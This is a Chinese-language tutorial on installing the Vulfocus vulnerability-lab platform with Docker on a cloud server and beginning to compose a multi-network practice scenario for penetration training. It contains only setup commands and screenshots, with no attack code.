前言



Vulfocus 是一个漏洞集成平台,将漏洞环境 docker 镜像,放入即可使用,开箱即用,这里我们搭建在云服务器上,需要高一点的配置,搭建可以按需搭建本地和自己的服务器上,我们主要使用场景编排功能进行内网突破训练,多重内网的穿透等。

一、搭建

vulfocus:https://github.com/fofapro/vulfocus







在服务器中已经安装docker:直接拉取镜像到本地

docker pull vulfocus/vulfocus:latest

拉取成功

启动容器:

将自己的IP替换xx.xx.xx.xx

docker run -d -p 80:80 -v /var/run/docker.sock:/var/run/docker.sock -e VUL_IP=xx.xx.xx.xx vulfocus/vulfocus



访问web界面:

默认用户名密码为admin:

这里是公网服务器所以改密码:

二、使用



我们需要下载文件才能进行使用:

下载需要的镜像文件:





下载完成后在docker images中可以看到

我们使用这几个镜像编排一个简单场景题:

三、场景靶场编排





先添加网卡作为内网使用:



这里我添加一个network3的网卡:



